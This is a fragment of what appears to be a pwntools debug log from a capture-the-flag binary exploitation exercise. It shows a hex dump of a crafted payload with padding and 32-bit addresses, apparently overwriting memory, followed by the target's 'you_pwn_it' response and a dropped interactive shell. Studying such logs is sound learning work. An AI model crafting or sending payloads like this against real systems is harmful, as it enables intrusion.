 [DEBUG] Sent 0×6c bytes:
00000000 61 61 61 61 20 90 04 08 f4 44 00 00 00 00 00 00 │aaaa│ ···│·D··│····│
00000010 01 00 00 00 88 c8 04 08 0b 00 00 00 61 61 61 61 │····│····│····│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000030 28 c0 04 08 07 06 00 00 61 61 61 61 61 61 61 61 │(···│····│aaaa│aaaa│
00000040 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000060 79 6f 75 5f 70 77 6e 5f 69 74 00 0a │you_│pwn_│it··│
0000006c
[*] Switching to interactive mode
[DEBUG] Received 0×b bytes:
00000000 79 6f 75 5f 70 77 6e 5f 69 74 00 │you_│pwn_│it·│
0000000b
you_pwn_it\x00[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0×1 bytes:
10 * 0×1